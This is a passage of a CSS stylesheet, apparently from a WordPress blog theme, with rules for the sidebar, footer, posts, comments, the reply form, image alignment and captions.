	width: 170px;
}

#respond, #comments {
	clear: both;
}

.navigation {
padding-bottom: 2em;
}

/* Sidebar Styles */

#sidebar h2 {
	margin: 0 0 0.6em 0;
	border-bottom: 1px dotted #5E5D5D;
	font-size: 1.1em;
}
#sidebar a:link {
	color: #7599B7;
}
#sidebar a:visited, #sidebar a:active {
	color: #8B99B7;
}
#sidebar a:hover {
	color: #497CA7;
	text-decoration: none;
}
#sidebar ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
#sidebar ul ul, #sidebar ol {
	margin: 1.2em 0 1.2em 1.3em;
}
#sidebar ul ul {
	list-style-type: disc;
}
#sidebar ul ul ul {
	margin-top: 0;
	margin-bottom: 0;
}

* html #content, * html #sidebar {
	overflow: hidden; /* For IE */
}
#footer {
	clear: both;
	padding: 1.2em 230px 1.2em 35px;
}

	/* Footer Styles */
	
	#footer p {
		margin: 0;
		padding: 0.6em 0;
		border-top: 1px dotted #888685;
		font-size: 0.92em;
	}

	

/* Blog Styles */

.sticky {
background-color: #f7f7f7;
padding: 10px;
margin-bottom: 10px;
}

.posttitle {
	margin: 0.6em 0 0 0;
	padding: 0 0 1px 0;
	border-bottom: 1px dotted #888685;
}
.posttitle a {
	text-decoration: none;
}
.postmeta {
	margin: 0;
	padding: 0.2em 0 0 0;
}
.postmeta, .postfeedback {
	font-size: 0.92em;
	text-align: right;
	clear: both;
}
.pagetitle {
	margin: 0.6em 0 1.2em 0;
}
.commentauthor {
	margin: 0;
	padding: 0;
	border-bottom: 1px dotted #888685;
	font-size: 1.1em;
}
.commentauthor a {
	text-decoration: none;
}
.commentmeta {
	margin: 0;
	padding: 0.2em 0 0 0;
	font-size: 0.92em;
}
#comment {
	width: 98%;
}
#commentlist h4 {
	margin: 0;
	padding: 0;
}

ol#commentlist li {
        padding: 5px 0 0 0;
}

ol#commentlist li .children {
        list-style-type:none;
}
#respond label {
	clear: right;
}
#respond input[type="text"] {
	float: left;
	margin-right: 6px;
}
#respond p {
	line-height: 24px;
}
#respond .comment-form-comment label,
#respond .form-allowed-tags {
	display: none;
}
#respond .required {
	font-size: 10px;
	margin-left: 5px;
	color: #ff4b33;
	font-weight: bold;
}
#respond .subscribe-label {
}
#respond .comment-notes {
	font-size: 12px;
}

img.centered, img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
}

.alignright {
	float: right;
}

.alignleft {
	float: left;
}
.aligncenter, div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}

div.avatar {
	float: right;
	margin: 0;
	padding: 0;
}
